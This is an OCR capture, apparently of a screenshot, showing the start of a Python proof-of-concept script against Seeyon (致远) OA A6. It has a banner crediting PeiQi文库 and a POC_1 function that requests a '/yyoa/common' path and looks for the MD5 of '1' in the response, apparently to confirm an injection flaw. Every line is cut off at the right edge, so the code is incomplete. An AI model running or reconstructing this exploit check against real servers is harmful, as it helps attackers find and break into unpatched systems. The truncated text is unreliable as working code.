
import requests

import sys

import random

import re

from requests.packages.urllib3.exceptions
def title():

    print('+------------------------------
    print('+  \033[34mPOC_Des: http://wik
    print('+  \033[34mGithub : https://gi
    print('+  \033[34m公众号  : PeiQi文库    
    print('+  \033[34mVersion: 致远OA A6   
    print('+  \033[36m使用格式:  python3 poc
    print('+  \033[36mFile         >>> ip
    print('+------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/yyoa/common
    headers = {

        "User-Agent": "Mozilla/5.0 (Windo
    }

    try:

        requests.packages.urllib3.disable
        response = requests.get(url=vuln_
        if "c4ca4238a0b923820dcc509a6f758